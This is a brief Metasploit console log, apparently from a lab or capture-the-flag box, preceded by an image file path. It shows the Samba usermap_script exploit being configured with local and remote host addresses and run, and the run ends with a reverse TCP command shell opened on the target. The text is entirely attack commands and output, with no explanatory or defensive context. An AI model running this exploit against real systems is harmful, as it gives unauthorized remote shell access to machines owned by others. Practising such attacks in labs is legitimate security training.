 msf6 exploit(multi/samba/usermap_script) > set LHOST 10.10.14.3
LHOST => 10.10.14.3
msf6 exploit(multi/samba/usermap_script) > set RHOST 10.10.10.3
RHOST => 10.10.10.3
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 10.10.14.3:4444
[*] Command shell session 1 opened (10.10.14.3:4444 -> 10.10.10.3:47203) at 2024-09-02 22:32:51 -0400